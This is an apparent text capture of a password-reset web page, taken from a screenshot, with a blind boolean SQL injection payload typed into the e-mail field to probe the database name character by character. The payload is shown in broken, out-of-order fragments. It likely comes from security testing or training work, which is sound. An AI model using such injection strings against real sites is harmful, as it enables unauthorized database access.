 Reset Password
Email address does not match in our records!
E-Mail Address
WER(substring((select database()),1,1)))=97)-- -
123@123.com' and (ascii(LOWER(substring((select ...
Send Password Reset Link